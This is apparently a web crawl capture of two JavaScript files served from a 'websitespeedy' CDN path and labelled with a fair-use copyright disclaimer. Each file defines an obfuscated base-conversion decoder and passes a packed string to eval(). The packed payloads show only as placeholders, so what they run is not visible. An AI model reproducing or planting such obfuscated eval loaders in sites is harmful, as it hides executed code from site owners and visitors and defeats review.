

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2607/ecmrx_2607_1.js
body_size: 1617
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"ZVWLIcBeg",10,3,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2607/ecmrx_2607_2.js
body_size: 11355
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"RIyMSdOzp",27,7,21))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976